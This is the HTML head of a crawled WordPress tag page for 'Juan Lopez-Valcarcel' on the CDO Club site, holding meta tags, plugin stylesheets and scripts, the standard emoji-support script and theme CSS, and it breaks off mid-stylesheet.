

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdoclub.com/tag/juan-lopez-valcarcel/
body_size: 17704
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="robots" content="index, follow">
<meta name="robots" content="noodp,noydir"/>
<meta name="author" content="David Mathison">
<meta http-equiv="Pragma" content="no-cache">
<meta name="DC.title" content="CDO, CDO Club, CDO Summit, Chief Digital Officer, Chief Digital Officer Club, Chief Digital Officer Summit, Chief Data Officer, CIO, Chief Information Officer, CMO, Chief Marketing Officer, Chief Marketing Technologist, CTO, Chief Technology Officer, Chief Analytics Officer, Chief Information Security Officer, CISO, David Mathison" />
<meta name="geo.region" content="US" />
<meta name="geo.position" content="40.7564860,-73.9871960" />
<meta name="ICBM" content="40.7564860,-73.9871960" />

<title>Juan Lopez-Valcarcel | </title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://cdoclub.com/wp-content/themes/empire/style.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://cdoclub.com/feed/" />
<link rel="pingback" href="https://cdoclub.com/xmlrpc.php" />
  
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; Juan Lopez-Valcarcel Tag Feed" href="https://cdoclub.com/tag/juan-lopez-valcarcel/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/cdoclub.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/cdoclub.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/cdoclub.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"9c3e0b3712a93b54de222cbf87e6660f"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='9c3e0b3712a93b54de222cbf87e6660f' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='9c3e0b3712a93b54de222cbf87e6660f' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdoclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nivoslider-css' href='https://cdoclub.com/wp-content/plugins/nivo-slider/scripts/nivo-slider/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdoclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wishlist-box-basic-blocks-style-css' href='https://cdoclub.com/wp-content/plugins/wishlist-member/features/box-basic/dist/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://cdoclub.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://cdoclub.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://cdoclub.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://cdoclub.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://cdoclub.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='gctstyles-css' href='https://cdoclub.com/wp-content/plugins/gc-testimonials/assets/css/gctestimonial.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://cdoclub.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='https://cdoclub.com/wp-content/plugins/social-media-widget/social_widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://cdoclub.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-styles-builder-css' href='//cdoclub.com/wp-content/uploads/mc4wp-stylesheets/bundle.css?ver=1719351435' type='text/css' media='all' />
<link rel='stylesheet' id='wlm3_frontend_css-css' href='https://cdoclub.com/wp-content/plugins/wishlist-member/ui/css/frontend.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/wishlist-member/features/box-basic/dist/script.js?ver=1.0.0" id="wishlist-box-basic-blocks-script-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0" id="slideshow-gallery-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3" id="colorbox-js"></script>
<script type="text/javascript" src="https://cdoclub.com/wp-content/themes/empire/includes/js/general.js?ver=6.8.3" id="general-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://cdoclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdoclub.com/wp-json/wp/v2/tags/574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdoclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.img-252x69 img{
  width:252px;
  margin-bottom:25px;
}
.Ads-Square{
  max-width:614px !important;
  margin:0;
  margin-bottom:30px
}
.Ads-Square a{
  display:inline-block;
  max-width:300px;
  width:100%;
  margin-bottom:20px
}
.Ads-Square a:nth-child(even){
  margin-left:12px
}
.Ads-Square a img{
  max-width:300px;
  margin:0 !important
}

.bc_random_banner{
	text-align: center;
}

.mode-dark #main {
    background-color: #000;
    color: #FFF;
}

.mode-dark #main .entry, .mode-dark #main .entry p{
    color: #FFF;
}

.mode-dark #webinar_register_container a.submit, .webinar-template-ibm #webinar_register_container a.submit{
    background: #FFFFFF !important;
    color: #000;
}

.cdo-cao-new-wrap ul {
    display: flex;
    flex-direction: column;
    row-gap: 12px;
}

.cdo-cao-new-wrap ul li > div{
  	display: flex;
/*     justify-content: center; */
    gap: 20px;
    margin-bottom: 10px;
    align-items: center;
}

.cdo-cao-new-wrap ul li > div div.thumbnail img{
  	max-width: 100px;
    height: auto;
}

.btnRed{
    display: inline-block;
    background: #dd2320;
    width: auto;
    padding: 3px 13px;
    border-radius: 6px;
    box-shadow: 0px 0px 0px 0.5px rgb(0 0 0);
    text-decoration: none;
    color: #FFFFFF !important;
    font-weight: 500;
    font-family: sans-serif;
    font-size: 11px;
    text-shadow: 1px 1px 2px black;
  	letter-spacing: 1px;
}

.pagination_container .post a > img{
    float: left;
    height: auto;
    margin: 0px 20px 10px 0;
}

.popmake form.frmForm_cdoclub_List {
    display: flex;
    flex-direction: column;
}

img.post-thumbnail-home{
	width: 100px;
	height: auto;
}

.frmForm_cdoclub_List input.frmForm_cdoclub_List {padding: 0px 5px;height: 40px;float: none;margin: 0px;width: 100%;}

.frmForm_cdoclub_List .ctct-form-field {display: inline-flex;flex: 0 0 32.3333%;width: auto;}

form.frmForm_cdoclub_List {display: flex; margin: 0px;padding: 0px;flex-direction: row;flex-wrap: wrap; justify-content: space-between;}

form.frmForm_cdoclub_List .ctct-form-description {display: none;}

form.frmForm_cdoclub_List .ctct-form-field-submit input {background: #de2421;color: white;}

form.frmForm_cdoclub_List .ctct-disclosure {display: none;}

.ctct-form-wrapper form.frmForm_cdoclub_List::after {
    display: none;
}

.subPages::after {
    content: "";
    display: block;
    clear: both;
}

table.tb-border tr td {
    border-left: 4px solid #fafafa;
}

table.tb-border tr td:first-child {
    border-left: 0px;
}

.page-id-18952 tr td{
	vertical-align: top;
}

.page-id-18952 td a{
	text-decoration: none !important;
}

#sidebar .widget .textwidget img {
    max-width: 100%;
	height: auto;
}</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script><!-- Running WishList Member Legacy v3.28.2 (d45c) -->

<!-- Theme version -->
<meta name="generator" content="Empire 1.1.6" />
<meta name="generator" content="WooFramework 6.2.9" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:7px 14px;border:1px solid #000;background:#302e2e;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4f4eeb;background:#302e2e -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#302e2e -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#302e2e -moz-linear-gradient( top, rgba( 255, 